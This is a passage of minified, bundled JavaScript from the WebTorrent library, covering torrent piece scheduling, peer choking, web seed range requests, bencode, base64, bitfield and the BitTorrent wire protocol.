destroyed");n=Number(n)||0,r._debug("deselect %s-%s (priority %s)",e,t,n);for(var o=0;o<r._selections.length;++o){var i=r._selections[o];if(i.from===e&&i.to===t&&i.priority===n){r._selections.splice(o,1);break}}r._updateSelections()},o.prototype.critical=function(e,t){var n=this;if(n.destroyed)throw new Error("torrent is destroyed");n._debug("critical %s-%s",e,t);for(var r=e;r<=t;++r)n._critical[r]=!0;n._updateSelections()},o.prototype._onWire=function(e,t){var r=this;if(r._debug("got wire %s (%s)",e._debugId,t||"Unknown"),e.on("download",function(e){r.destroyed||(r.received+=e,r._downloadSpeed(e),r.client._downloadSpeed(e),r.emit("download",e),r.client.emit("download",e))}),e.on("upload",function(e){r.destroyed||(r.uploaded+=e,r._uploadSpeed(e),r.client._uploadSpeed(e),r.emit("upload",e),r.client.emit("upload",e))}),r.wires.push(e),t){var o=f(t);e.remoteAddress=o[0],e.remotePort=o[1]}r.client.dht&&r.client.dht.listening&&e.on("port",function(n){if(!r.destroyed&&!r.client.dht.destroyed){if(!e.remoteAddress)return r._debug("ignoring PORT from peer with no address");if(0===n||n>65536)return r._debug("ignoring invalid PORT from peer");r._debug("port: %s (from %s)",n,t),r.client.dht.addNode({host:e.remoteAddress,port:n})}}),e.on("timeout",function(){r._debug("wire timeout (%s)",t),e.destroy()}),e.setTimeout(3e4,!0),e.setKeepAlive(!0),e.use(P(r.metadata)),e.ut_metadata.on("warning",function(e){r._debug("ut_metadata warning: %s",e.message)}),r.metadata||(e.ut_metadata.on("metadata",function(e){r._debug("got metadata via ut_metadata"),r._onMetadata(e)}),e.ut_metadata.fetch()),"function"!=typeof j||r.private||(e.use(j()),e.ut_pex.on("peer",function(e){r.done||(r._debug("ut_pex: got peer: %s (from %s)",e,t),r.addPeer(e))}),e.ut_pex.on("dropped",function(e){var n=r._peers[e];n&&!n.connected&&(r._debug("ut_pex: dropped peer: %s (from %s)",e,t),r.removePeer(e))}),e.once("close",function(){e.ut_pex.reset()})),r.emit("wire",e,t),r.metadata&&n.nextTick(function(){r._onWireWithMetadata(e)})},o.prototype._onWireWithMetadata=function(e){function t(){o.destroyed||e.destroyed||(o._numQueued>2*(o._numConns-o.numPeers)&&e.amInterested?e.destroy():(i=setTimeout(t,W),i.unref&&i.unref()))}function n(){if(e.peerPieces.buffer.length===o.bitfield.buffer.length){for(r=0;r<o.pieces.length;++r)if(!e.peerPieces.get(r))return;e.isSeeder=!0,e.choke()}}var r,o=this,i=null;e.on("bitfield",function(){n(),o._update()}),e.on("have",function(){n(),o._update()}),e.once("interested",function(){e.unchoke()}),e.once("close",function(){clearTimeout(i)}),e.on("choke",function(){clearTimeout(i),i=setTimeout(t,W),i.unref&&i.unref()}),e.on("unchoke",function(){clearTimeout(i),o._update()}),e.on("request",function(t,n,r,i){if(r>131072)return e.destroy();o.pieces[t]||o.store.get(t,{offset:n,length:r},i)}),e.bitfield(o.bitfield),e.interested(),e.peerExtensions.dht&&o.client.dht&&o.client.dht.listening&&e.port(o.client.dht.address().port),"webSeed"!==e.type&&(i=setTimeout(t,W),i.unref&&i.unref()),e.isSeeder=!1,n()},o.prototype._updateSelections=function(){var e=this;e.ready&&!e.destroyed&&(n.nextTick(function(){e._gcSelections()}),e._updateInterest(),e._update())},o.prototype._gcSelections=function(){for(var e=this,t=0;t<e._selections.length;++t){for(var n=e._selections[t],r=n.offset;e.bitfield.get(n.from+n.offset)&&n.from+n.offset<n.to;)n.offset+=1;r!==n.offset&&n.notify(),n.to===n.from+n.offset&&(e.bitfield.get(n.from+n.offset)&&(e._selections.splice(t,1),t-=1,n.notify(),e._updateInterest()))}e._selections.length||e.emit("idle")},o.prototype._updateInterest=function(){var e=this,t=e._amInterested;e._amInterested=!!e._selections.length,e.wires.forEach(function(t){e._amInterested?t.interested():t.uninterested()}),t!==e._amInterested&&(e._amInterested?e.emit("interested"):e.emit("uninterested"))},o.prototype._update=function(){var e=this;if(!e.destroyed)for(var t,n=U(e.wires);t=n();)e._updateWire(t)},o.prototype._updateWire=function(e){function t(t,n,r,o){return function(i){return i>=t&&i<=n&&!(i in r)&&e.peerPieces.get(i)&&(!o||o(i))}}function n(){var t=e.downloadSpeed()||1;if(t>z)return function(){return!0};var n=Math.max(1,e.requests.length)*T.BLOCK_LENGTH/t,r=10,o=0;return function(e){if(!r||s.bitfield.get(e))return!0;for(var i=s.pieces[e].missing;o<s.wires.length;o++){var a=s.wires[o],u=a.downloadSpeed();if(!(u<z)&&(!(u<=t)&&a.peerPieces.get(e)&&!((i-=u*n)>0)))return r--,!1}return!0}}function r(e){for(var t=e,n=e;n<s._selections.length&&s._selections[n].priority;n++)t=n;var r=s._selections[e];s._selections[e]=s._selections[t],s._selections[t]=r}function o(o){if(e.requests.length>=u)return!0;for(var i=n(),a=0;a<s._selections.length;a++){var c,f=s._selections[a];if("rarest"===s.strategy)for(var d=f.from+f.offset,h=f.to,l=h-d+1,p={},m=0,g=t(d,h,p,i);m<l&&!((c=s._rarityMap.getRarestPiece(g))<0);){for(;s._request(e,c,s._critical[c]||o););if(!(e.requests.length<u))return f.priority&&r(a),!0;p[c]=!0,m++}else for(c=f.from+f.offset;c<=f.to;c++)if(e.peerPieces.get(c)&&i(c)){for(;s._request(e,c,s._critical[c]||o););if(!(e.requests.length<u))return f.priority&&r(a),!0}}return!1}var s=this;if(!e.peerChoking){if(!e.downloaded)return function(){if(!e.requests.length)for(var n=s._selections.length;n--;){var r,o=s._selections[n];if("rarest"===s.strategy)for(var i=o.from+o.offset,a=o.to,u=a-i+1,c={},f=0,d=t(i,a,c);f<u&&!((r=s._rarityMap.getRarestPiece(d))<0);){if(s._request(e,r,!1))return;c[r]=!0,f+=1}else for(r=o.to;r>=o.from+o.offset;--r)if(e.peerPieces.get(r)&&s._request(e,r,!1))return}}();var a=i(e,.5);if(!(e.requests.length>=a)){var u=i(e,1);o(!1)||o(!0)}}},o.prototype._rechoke=function(){function e(e,t){return e.downloadSpeed!==t.downloadSpeed?t.downloadSpeed-e.downloadSpeed:e.uploadSpeed!==t.uploadSpeed?t.uploadSpeed-e.uploadSpeed:e.wire.amChoking!==t.wire.amChoking?e.wire.amChoking?1:-1:e.salt-t.salt}var t=this;if(t.ready){t._rechokeOptimisticTime>0?t._rechokeOptimisticTime-=1:t._rechokeOptimisticWire=null;var n=[];t.wires.forEach(function(e){e.isSeeder||e===t._rechokeOptimisticWire||n.push({wire:e,downloadSpeed:e.downloadSpeed(),uploadSpeed:e.uploadSpeed(),salt:Math.random(),isChoked:!0})}),n.sort(e);for(var r=0,o=0;o<n.length&&r<t._rechokeNumSlots;++o)n[o].isChoked=!1,n[o].wire.peerInterested&&(r+=1);if(!t._rechokeOptimisticWire&&o<n.length&&t._rechokeNumSlots){var i=n.slice(o).filter(function(e){return e.wire.peerInterested}),s=i[a(i.length)];s&&(s.isChoked=!1,t._rechokeOptimisticWire=s.wire,t._rechokeOptimisticTime=2)}n.forEach(function(e){e.wire.amChoking!==e.isChoked&&(e.isChoked?e.wire.choke():e.wire.unchoke())})}},o.prototype._hotswap=function(e,t){var n=this,r=e.downloadSpeed();if(r<T.BLOCK_LENGTH)return!1;if(!n._reservations[t])return!1;var o=n._reservations[t];if(!o)return!1;var i,s,a=1/0;for(s=0;s<o.length;s++){var u=o[s];if(u&&u!==e){var c=u.downloadSpeed();c>=z||2*c>r||c>a||(i=u,a=c)}}if(!i)return!1;for(s=0;s<o.length;s++)o[s]===i&&(o[s]=null);for(s=0;s<i.requests.length;s++){var f=i.requests[s];f.piece===t&&n.pieces[t].cancel(f.offset/T.BLOCK_LENGTH|0)}return n.emit("hotswap",i,e,t),!0},o.prototype._request=function(e,t,r){function o(){n.nextTick(function(){a._update()})}var a=this,u=e.requests.length,c="webSeed"===e.type;if(a.bitfield.get(t))return!1;if(u>=(c?Math.min(s(e,1,a.pieceLength),a.maxWebConns):i(e,1)))return!1;var f=a.pieces[t],d=c?f.reserveRemaining():f.reserve();if(-1===d&&r&&a._hotswap(e,t)&&(d=c?f.reserveRemaining():f.reserve()),-1===d)return!1;var h=a._reservations[t];h||(h=a._reservations[t]=[]);var l=h.indexOf(null);-1===l&&(l=h.length),h[l]=e;var p=f.chunkOffset(d),m=c?f.chunkLengthRemaining(d):f.chunkLength(d);return e.request(t,p,m,function n(r,i){if(!a.destroyed){if(!a.ready)return a.once("ready",function(){n(r,i)});if(h[l]===e&&(h[l]=null),f!==a.pieces[t])return o();if(r)return a._debug("error getting piece %s (offset: %s length: %s) from %s: %s",t,p,m,e.remoteAddress+":"+e.remotePort,r.message),c?f.cancelRemaining(d):f.cancel(d),void o();if(a._debug("got piece %s (offset: %s length: %s) from %s",t,p,m,e.remoteAddress+":"+e.remotePort),!f.set(d,i,e))return o();var s=f.flush();R(s,function(e){if(!a.destroyed){if(e===a._hashes[t]){if(!a.pieces[t])return;a._debug("piece verified %s",t),a.pieces[t]=null,a._reservations[t]=null,a.bitfield.set(t,!0),a.store.put(t,s),a.wires.forEach(function(e){e.have(t)}),a._checkDone()&&!a.destroyed&&a.discovery.complete()}else a.pieces[t]=new T(f.length),a.emit("warning",new Error("Piece "+t+" failed verification"));o()}})}}),!0},o.prototype._checkDone=function(){var e=this;if(!e.destroyed){e.files.forEach(function(t){if(!t.done){for(var n=t._startPiece;n<=t._endPiece;++n)if(!e.bitfield.get(n))return;t.done=!0,t.emit("done"),e._debug("file done: "+t.name)}});for(var t=!0,n=0;n<e._selections.length;n++){for(var r=e._selections[n],o=r.from;o<=r.to;o++)if(!e.bitfield.get(o)){t=!1;break}if(!t)break}return!e.done&&t&&(e.done=!0,e._debug("torrent done: "+e.infoHash),e.emit("done")),e._gcSelections(),t}},o.prototype.load=function(e,t){var n=this;if(n.destroyed)throw new Error("torrent is destroyed");if(!n.ready)return n.once("ready",function(){n.load(e,t)});Array.isArray(e)||(e=[e]),t||(t=u);var r=new k(e),o=new h(n.store,n.pieceLength);L(r,o,function(e){if(e)return t(e);n.pieces.forEach(function(e,t){n.pieces[t]=null,n._reservations[t]=null,n.bitfield.set(t,!0)}),n._checkDone(),t(null)})},o.prototype.createServer=function(e){if("function"!=typeof D)throw new Error("node.js-only method");if(this.destroyed)throw new Error("torrent is destroyed");var t=new D(this,e);return this._servers.push(t),t},o.prototype.pause=function(){
this.destroyed||(this._debug("pause"),this.paused=!0)},o.prototype.resume=function(){this.destroyed||(this._debug("resume"),this.paused=!1,this._drain())},o.prototype._debug=function(){var e=[].slice.call(arguments);e[0]="["+this.client._debugId+"] ["+this._debugId+"] "+e[0],l.apply(null,e)},o.prototype._drain=function(){var e=this;if(this._debug("_drain numConns %s maxConns %s",e._numConns,e.client.maxConns),!("function"!=typeof x.connect||e.destroyed||e.paused||e._numConns>=e.client.maxConns)){this._debug("drain (%s queued, %s/%s peers)",e._numQueued,e.numPeers,e.client.maxConns);var t=e._queue.shift();if(t){this._debug("tcp connect attempt to %s",t.addr);var n=f(t.addr),r={host:n[0],port:n[1]},o=t.conn=x.connect(r);o.once("connect",function(){t.onConnect()}),o.once("error",function(e){t.destroy(e)}),t.startConnectTimeout(),o.on("close",function(){if(!e.destroyed){if(t.retries>=F.length)return void e._debug("conn %s closed: will not re-add (max %s attempts)",t.addr,F.length);var n=F[t.retries];e._debug("conn %s closed: will re-add to queue in %sms (attempt %s)",t.addr,n,t.retries+1);var r=setTimeout(function(){var n=e._addPeer(t.addr);n&&(n.retries=t.retries+1)},n);r.unref&&r.unref()}})}}},o.prototype._validAddr=function(e){var t;try{t=f(e)}catch(e){return!1}var n=t[0],r=t[1];return r>0&&r<65535&&!("127.0.0.1"===n&&r===this.client.torrentPort)}}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"../package.json":122,"./file":2,"./peer":3,"./rarity-map":4,"./server":21,_process:66,"addr-to-ip-port":7,bitfield:13,"chunk-store-stream/write":26,debug:30,events:34,fs:22,"fs-chunk-store":50,"immediate-chunk-store":40,inherits:41,multistream:58,net:21,os:21,"parse-torrent":62,path:63,pump:67,"random-iterate":72,"run-parallel":86,"run-parallel-limit":85,"simple-get":90,"simple-sha1":92,speedometer:94,"torrent-discovery":106,"torrent-piece":107,uniq:110,ut_metadata:114,ut_pex:21,xtend:119,"xtend/mutable":120}],6:[function(e,t,n){function r(e,t){f.call(this),this.url=e,this.webPeerId=c.sync(e),this._torrent=t,this._init()}t.exports=r;var o=e("bitfield"),i=e("safe-buffer").Buffer,s=e("debug")("webtorrent:webconn"),a=e("simple-get"),u=e("inherits"),c=e("simple-sha1"),f=e("bittorrent-protocol"),d=e("../package.json").version;u(r,f),r.prototype._init=function(){var e=this;e.setKeepAlive(!0),e.once("handshake",function(t,n){if(!e.destroyed){e.handshake(t,e.webPeerId);for(var r=e._torrent.pieces.length,i=new o(r),s=0;s<=r;s++)i.set(s,!0);e.bitfield(i)}}),e.once("interested",function(){s("interested"),e.unchoke()}),e.on("uninterested",function(){s("uninterested")}),e.on("choke",function(){s("choke")}),e.on("unchoke",function(){s("unchoke")}),e.on("bitfield",function(){s("bitfield")}),e.on("request",function(t,n,r,o){s("request pieceIndex=%d offset=%d length=%d",t,n,r),e.httpRequest(t,n,r,o)})},r.prototype.httpRequest=function(e,t,n,r){var o,u=this,c=e*u._torrent.pieceLength,f=c+t,h=f+n-1,l=u._torrent.files;if(l.length<=1)o=[{url:u.url,start:f,end:h}];else{var p=l.filter(function(e){return e.offset<=h&&e.offset+e.length>f});if(p.length<1)return r(new Error("Could not find file corresponnding to web seed range request"));o=p.map(function(e){var t=e.offset+e.length-1;return{url:u.url+("/"===u.url[u.url.length-1]?"":"/")+e.path,fileOffsetInRange:Math.max(e.offset-f,0),start:Math.max(f-e.offset,0),end:Math.min(t,h-e.offset)}})}var m,g=0,y=!1;o.length>1&&(m=i.alloc(n)),o.forEach(function(i){function u(e,t){if(e.statusCode<200||e.statusCode>=300)return y=!0,r(new Error("Unexpected HTTP status code "+e.statusCode));s("Got data of length %d",t.length),1===o.length?r(null,t):(t.copy(m,i.fileOffsetInRange),++g===o.length&&r(null,m))}var c=i.url,f=i.start,h=i.end;s("Requesting url=%s pieceIndex=%d offset=%d length=%d start=%d end=%d",c,e,t,n,f,h);var l={url:c,method:"GET",headers:{"user-agent":"WebTorrent/"+d+" (https://webtorrent.io)",range:"bytes="+f+"-"+h}};a.concat(l,function(e,t,n){if(!y)return e?"undefined"==typeof window||c.startsWith(window.location.origin+"/")?(y=!0,r(e)):a.head(c,function(t,n){if(!y){if(t)return y=!0,r(t);if(n.statusCode<200||n.statusCode>=300)return y=!0,r(new Error("Unexpected HTTP status code "+n.statusCode));if(n.url===c)return y=!0,r(e);l.url=n.url,a.concat(l,function(e,t,n){if(!y)return e?(y=!0,r(e)):void u(t,n)})}}):void u(t,n)})})},r.prototype.destroy=function(){f.prototype.destroy.call(this),this._torrent=null}},{"../package.json":122,bitfield:13,"bittorrent-protocol":14,debug:30,inherits:41,"safe-buffer":88,"simple-get":90,"simple-sha1":92}],7:[function(e,t,n){var r=/^\[?([^\]]+)\]?:(\d+)$/,o={},i=0;t.exports=function(e){if(1e5===i&&t.exports.reset(),!o[e]){var n=r.exec(e);if(!n)throw new Error("invalid addr: "+e);o[e]=[n[1],Number(n[2])],i+=1}return o[e]},t.exports.reset=function(){o={},i=0}},{}],8:[function(e,t,n){"use strict";function r(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");return"="===e[t-2]?2:"="===e[t-1]?1:0}function o(e){return 3*e.length/4-r(e)}function i(e){var t,n,o,i,s,a,u=e.length;s=r(e),a=new d(3*u/4-s),o=s>0?u-4:u;var c=0;for(t=0,n=0;t<o;t+=4,n+=3)i=f[e.charCodeAt(t)]<<18|f[e.charCodeAt(t+1)]<<12|f[e.charCodeAt(t+2)]<<6|f[e.charCodeAt(t+3)],a[c++]=i>>16&255,a[c++]=i>>8&255,a[c++]=255&i;return 2===s?(i=f[e.charCodeAt(t)]<<2|f[e.charCodeAt(t+1)]>>4,a[c++]=255&i):1===s&&(i=f[e.charCodeAt(t)]<<10|f[e.charCodeAt(t+1)]<<4|f[e.charCodeAt(t+2)]>>2,a[c++]=i>>8&255,a[c++]=255&i),a}function s(e){return c[e>>18&63]+c[e>>12&63]+c[e>>6&63]+c[63&e]}function a(e,t,n){for(var r,o=[],i=t;i<n;i+=3)r=(e[i]<<16)+(e[i+1]<<8)+e[i+2],o.push(s(r));return o.join("")}function u(e){for(var t,n=e.length,r=n%3,o="",i=[],s=0,u=n-r;s<u;s+=16383)i.push(a(e,s,s+16383>u?u:s+16383));return 1===r?(t=e[n-1],o+=c[t>>2],o+=c[t<<4&63],o+="=="):2===r&&(t=(e[n-2]<<8)+e[n-1],o+=c[t>>10],o+=c[t>>4&63],o+=c[t<<2&63],o+="="),i.push(o),i.join("")}n.byteLength=o,n.toByteArray=i,n.fromByteArray=u;for(var c=[],f=[],d="undefined"!=typeof Uint8Array?Uint8Array:Array,h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",l=0,p=h.length;l<p;++l)c[l]=h[l],f[h.charCodeAt(l)]=l;f["-".charCodeAt(0)]=62,f["_".charCodeAt(0)]=63},{}],9:[function(e,t,n){(function(e){function n(e,t,n){for(var r=0,o=1,i=t;i<n;i++){var s=e[i];if(s<58&&s>=48)r=10*r+(s-48);else if(i!==t||43!==s){if(i!==t||45!==s){if(46===s)break;throw new Error("not a number: buffer["+i+"] = "+s)}o=-1}}return r*o}function r(t,n,o,i){return null==t||0===t.length?null:("number"!=typeof n&&null==i&&(i=n,n=void 0),"number"!=typeof o&&null==i&&(i=o,o=void 0),r.position=0,r.encoding=i||null,r.data=e.isBuffer(t)?t.slice(n,o):new e(t),r.bytes=r.data.length,r.next())}r.bytes=0,r.position=0,r.data=null,r.encoding=null,r.next=function(){switch(r.data[r.position]){case 100:return r.dictionary();case 108:return r.list();case 105:return r.integer();default:return r.buffer()}},r.find=function(e){for(var t=r.position,n=r.data.length,o=r.data;t<n;){if(o[t]===e)return t;t++}throw new Error('Invalid data: Missing delimiter "'+String.fromCharCode(e)+'" [0x'+e.toString(16)+"]")},r.dictionary=function(){r.position++;for(var e={};101!==r.data[r.position];)e[r.buffer()]=r.next();return r.position++,e},r.list=function(){r.position++;for(var e=[];101!==r.data[r.position];)e.push(r.next());return r.position++,e},r.integer=function(){var e=r.find(101),t=n(r.data,r.position+1,e);return r.position+=e+1-r.position,t},r.buffer=function(){var e=r.find(58),t=n(r.data,r.position,e),o=++e+t;return r.position=o,r.encoding?r.data.toString(r.encoding,e,o):r.data.slice(e,o)},t.exports=r}).call(this,e("buffer").Buffer)},{buffer:24}],10:[function(e,t,n){(function(e){function n(t,r,o){var i=[],s=null;return n._encode(i,t),s=e.concat(i),n.bytes=s.length,e.isBuffer(r)?(s.copy(r,o),r):s}n.bytes=-1,n._floatConversionDetected=!1,n._encode=function(t,r){if(e.isBuffer(r))return t.push(new e(r.length+":")),void t.push(r);if(null!=r)switch(typeof r){case"string":n.buffer(t,r);break;case"number":n.number(t,r);break;case"object":r.constructor===Array?n.list(t,r):n.dict(t,r);break;case"boolean":n.number(t,r?1:0)}};var r=new e("e"),o=new e("d"),i=new e("l");n.buffer=function(t,n){t.push(new e(e.byteLength(n)+":"+n))},n.number=function(t,r){var o=r/2147483648<<0,i=r%2147483648<<0,s=2147483648*o+i;t.push(new e("i"+s+"e")),s===r||n._floatConversionDetected||(n._floatConversionDetected=!0,console.warn('WARNING: Possible data corruption detected with value "'+r+'":','Bencoding only defines support for integers, value was converted to "'+s+'"'),console.trace())},n.dict=function(e,t){e.push(o);for(var i,s=0,a=Object.keys(t).sort(),u=a.length;s<u;s++)i=a[s],null!=t[i]&&(n.buffer(e,i),n._encode(e,t[i]));e.push(r)},n.list=function(e,t){var o=0,s=t.length;for(e.push(i);o<s;o++)null!=t[o]&&n._encode(e,t[o]);e.push(r)},t.exports=n}).call(this,e("buffer").Buffer)},{buffer:24}],11:[function(e,t,n){var r=t.exports;r.encode=e("./encode"),r.decode=e("./decode"),r.byteLength=r.encodingLength=function(e){return r.encode(e).length}},{"./decode":9,"./encode":10}],12:[function(e,t,n){t.exports=function(e,t,n,r,o){var i,s;if(void 0===r)r=0;else if((r|=0)<0||r>=e.length)throw new RangeError("invalid lower bound");if(void 0===o)o=e.length-1;else if((o|=0)<r||o>=e.length)throw new RangeError("invalid upper bound");for(;r<=o;)if(i=r+(o-r>>1),(s=+n(e[i],t,i,e))<0)r=i+1;else{if(!(s>0))return i;o=i-1}return~r}},{}],13:[function(e,t,n){(function(e){function n(e,t){if(!(this instanceof n))return new n(e,t);0===arguments.length&&(e=0),this.grow=t&&(isFinite(t.grow)&&r(t.grow)||t.grow)||0,"number"!=typeof e&&void 0!==e||(e=new o(r(e)),e.fill&&!e._isBuffer&&e.fill(0)),this.buffer=e}function r(e){var t=e>>3;return e%8!=0&&t++,t}var o=void 0!==e?e:"undefined"!=typeof Int8Array?Int8Array:function(e){for(var t=new Array(e),n=0;n<e;n++)t[n]=0};n.prototype.get=function(e){var t=e>>3;return t<this.buffer.length&&!!(this.buffer[t]&128>>e%8)},n.prototype.set=function(e,t){var n=e>>3;t||1===arguments.length?(this.buffer.length<n+1&&this._grow(Math.max(n+1,Math.min(2*this.buffer.length,this.grow))),this.buffer[n]|=128>>e%8):n<this.buffer.length&&(this.buffer[n]&=~(128>>e%8))},n.prototype._grow=function(e){if(this.buffer.length<e&&e<=this.grow){var t=new o(e);if(t.fill&&t.fill(0),this.buffer.copy)this.buffer.copy(t,0);else for(var n=0;n<this.buffer.length;n++)t[n]=this.buffer[n];this.buffer=t}},void 0!==t&&(t.exports=n)}).call(this,e("buffer").Buffer)},{buffer:24}],14:[function(e,t,n){function r(e,t,n,r){this.piece=e,this.offset=t,this.length=n,this.callback=r}function o(){if(!(this instanceof o))return new o;m.Duplex.call(this),this._debugId=l(4).toString("hex"),this._debug("new wire"),this.peerId=null,this.peerIdBuffer=null,this.type=null,this.amChoking=!0,this.amInterested=!1,this.peerChoking=!0,this.peerInterested=!1,this.peerPieces=new u(0,{grow:g}),this.peerExtensions={},this.requests=[],this.peerRequests=[],this.extendedMapping={},this.peerExtendedMapping={},this.extendedHandshake={},this.peerExtendedHandshake={},this._ext={},this._nextExt=1,this.uploaded=0,this.downloaded=0,this.uploadSpeed=p(),this.downloadSpeed=p(),this._keepAliveInterval=null,this._timeout=null,this._timeoutMs=0,this.destroyed=!1,this._finished=!1,this._parserSize=0,this._parser=null,this._buffer=[],this._bufferSize=0,this.on("finish",this._onFinish),this._parseHandshake()}function i(e,t,n,r){for(var o=0;o<e.length;o++){var i=e[o];if(i.piece===t&&i.offset===n&&i.length===r)return s(e,o),i}return null}t.exports=o;var s=e("unordered-array-remove"),a=e("bencode"),u=e("bitfield"),c=e("safe-buffer").Buffer,f=e("debug")("bittorrent-protocol"),d=e("xtend"),h=e("inherits"),l=e("randombytes"),p=e("speedometer"),m=e("readable-stream"),g=4e5,y=c.from("BitTorrent protocol"),_=c.from([0,0,0,0]),v=c.from([0,0,0,1,0]),b=c.from([0,0,0,1,1]),w=c.from([0,0,0,1,2]),E=c.from([0,0,0,1,3]),k=[0,0,0,0,0,0,0,0],x=[0,0,0,3,9,0,0];h(o,m.Duplex),o.prototype.setKeepAlive=function(e){var t=this;t._debug("setKeepAlive %s",e),clearInterval(t._keepAliveInterval),!1!==e&&(t._keepAliveInterval=setInterval(function(){t.keepAlive()},55e3))},o.prototype.setTimeout=function(e,t){this._debug("setTimeout ms=%d unref=%s",e,t),this._clearTimeout(),this._timeoutMs=e,this._timeoutUnref=!!t,this._updateTimeout()},o.prototype.destroy=function(){this.destroyed||(this.destroyed=!0,this._debug("destroy"),this.emit("close"),this.end())},o.prototype.end=function(){this._debug("end"),this._onUninterested(),this._onChoke(),m.Duplex.prototype.end.apply(this,arguments)},o.prototype.use=function(e){function t(){}var n=e.prototype.name;if(!n)throw new Error('Extension class requires a "name" property on the prototype');this._debug("use extension.name=%s",n);var r=this._nextExt,o=new e(this);"function"!=typeof o.onHandshake&&(o.onHandshake=t),"function"!=typeof o.onExtendedHandshake&&(o.onExtendedHandshake=t),"function"!=typeof o.onMessage&&(o.onMessage=t),this.extendedMapping[r]=n,this._ext[n]=o,this[n]=o,this._nextExt+=1},o.prototype.keepAlive=function(){this._debug("keep-alive"),this._push(_)},o.prototype.handshake=function(e,t,n){var r,o;if("string"==typeof e?r=c.from(e,"hex"):(r=e,e=r.toString("hex")),"string"==typeof t?o=c.from(t,"hex"):(o=t,t=o.toString("hex")),20!==r.length||20!==o.length)throw new Error("infoHash and peerId MUST have length 20");this._debug("handshake i=%s p=%s exts=%o",e,t,n);var i=c.from(k);i[5]|=16,n&&n.dht&&(i[7]|=1),this._push(c.concat([y,i,r,o])),this._handshakeSent=!0,this.peerExtensions.extended&&!this._extendedHandshakeSent&&this._sendExtendedHandshake()},o.prototype._sendExtendedHandshake=function(){var e=d(this.extendedHandshake);e.m={};for(var t in this.extendedMapping){var n=this.extendedMapping[t];e.m[n]=Number(t)}this.extended(0,a.encode(e)),this._extendedHandshakeSent=!0},o.prototype.choke=function(){if(!this.amChoking){for(this.amChoking=!0,this._debug("choke");this.peerRequests.length;)this.peerRequests.pop();this._push(v)}},o.prototype.unchoke=function(){this.amChoking&&(this.amChoking=!1,this._debug("unchoke"),this._push(b))},o.prototype.interested=function(){this.amInterested||(this.amInterested=!0,this._debug("interested"),this._push(w))},o.prototype.uninterested=function(){this.amInterested&&(this.amInterested=!1,this._debug("uninterested"),this._push(E))},o.prototype.have=function(e){this._debug("have %d",e),this._message(4,[e],null)},o.prototype.bitfield=function(e){this._debug("bitfield"),c.isBuffer(e)||(e=e.buffer),this._message(5,[],e)},o.prototype.request=function(e,t,n,o){return o||(o=function(){}),this._finished?o(new Error("wire is closed")):this.peerChoking?o(new Error("peer is choking")):(this._debug("request index=%d offset=%d length=%d",e,t,n),this.requests.push(new r(e,t,n,o)),this._updateTimeout(),void this._message(6,[e,t,n],null))},o.prototype.piece=function(e,t,n){this._debug("piece index=%d offset=%d",e,t),this.uploaded+=n.length,this.uploadSpeed(n.length),this.emit("upload",n.length),this._message(7,[e,t],n)},o.prototype.cancel=function(e,t,n){this._debug("cancel index=%d offset=%d length=%d",e,t,n),this._callback(i(this.requests,e,t,n),new Error("request was cancelled"),null),this._message(8,[e,t,n],null)},o.prototype.port=function(e){this._debug("port %d",e);var t=c.from(x);t.writeUInt16BE(e,5),this._push(t)},o.prototype.extended=function(e,t){if(this._debug("extended ext=%s",e),"string"==typeof e&&this.peerExtendedMapping[e]&&(e=this.peerExtendedMapping[e]),"number"!=typeof e)throw new Error("Unrecognized extension: "+e);var n=c.from([e]),r=c.isBuffer(t)?t:a.encode(t);this._message(20,[],c.concat([n,r]))},o.prototype._read=function(){},o.prototype._message=function(e,t,n){var r=n?n.length:0,o=c.allocUnsafe(5+4*t.length);o.writeUInt32BE(o.length+r-4,0),o[4]=e;for(var i=0;i<t.length;i++)o.writeUInt32BE(t[i],5+4*i);this._push(o),n&&this._push(n)},o.prototype._push=function(e){if(!this._finished)return this.push(e)},o.prototype._onKeepAlive=function(){this._debug("got keep-alive"),this.emit("keep-alive")},o.prototype._onHandshake=function(e,t,n){var r=e.toString("hex"),o=t.toString("hex");this._debug("got handshake i=%s p=%s exts=%o",r,o,n),this.peerId=o,this.peerIdBuffer=t,this.peerExtensions=n,this.emit("handshake",r,o,n);var i;for(i in this._ext)this._ext[i].onHandshake(r,o,n);n.extended&&this._handshakeSent&&!this._extendedHandshakeSent&&this._sendExtendedHandshake()},o.prototype._onChoke=function(){for(this.peerChoking=!0,this._debug("got choke"),this.emit("choke");this.requests.length;)this._callback(this.requests.pop(),new Error("peer is choking"),null)},o.prototype._onUnchoke=function(){this.peerChoking=!1,this._debug("got unchoke"),this.emit("unchoke")},o.prototype._onInterested=function(){this.peerInterested=!0,this._debug("got interested"),this.emit("interested")},o.prototype._onUninterested=function(){this.peerInterested=!1,this._debug("got uninterested"),this.emit("uninterested")},o.prototype._onHave=function(e){this.peerPieces.get(e)||(this._debug("got have %d",e),this.peerPieces.set(e,!0),this.emit("have",e))},o.prototype._onBitField=function(e){this.peerPieces=new u(e),this._debug("got bitfield"),this.emit("bitfield",this.peerPieces)},o.prototype._onRequest=function(e,t,n){var o=this;if(!o.amChoking){o._debug("got request index=%d offset=%d length=%d",e,t,n);var s=function(r,s){if(a===i(o.peerRequests,e,t,n))return r?o._debug("error satisfying request index=%d offset=%d length=%d (%s)",e,t,n,r.message):void o.piece(e,t,s)},a=new r(e,t,n,s);o.peerRequests.push(a),o.emit("request",e,t,n,s)}},o.prototype._onPiece=function(e,t,n){this._debug("got piece index=%d offset=%d",e,t),this._callback(i(this.requests,e,t,n.length),null,n),this.downloaded+=n.length,this.downloadSpeed(n.length),this.emit("download",n.length),this.emit("piece",e,t,n)},o.prototype._onCancel=function(e,t,n){this._debug("got cancel index=%d offset=%d length=%d",e,t,n),i(this.peerRequests,e,t,n),this.emit("cancel",e,t,n)},o.prototype._onPort=function(e){this._debug("got port %d",e),this.emit("port",e)},o.prototype._onExtended=function(e,t){if(0===e){var n;try{n=a.decode(t)}catch(e){this._debug("ignoring invalid extended handshake: %s",e.message||e)}if(!n)return;this.peerExtendedHandshake=n;var r;if("object"==typeof n.m)for(r in n.m)this.peerExtendedMapping[r]=Number(n.m[r].toString());for(r in this._ext)this.peerExtendedMapping[r]&&this._ext[r].onExtendedHandshake(this.peerExtendedHandshake);this._debug("got extended handshake"),this.emit("extended","handshake",this.peerExtendedHandshake)}else 